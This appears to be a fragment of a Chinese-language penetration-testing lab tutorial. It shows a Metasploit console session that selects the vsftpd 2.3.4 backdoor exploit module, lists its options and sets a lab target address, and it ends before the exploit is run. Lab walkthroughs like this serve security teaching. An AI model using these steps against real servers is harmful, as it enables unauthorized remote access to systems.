 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
设置靶机地址
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.180
RHOSTS => 192.168.1.180
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >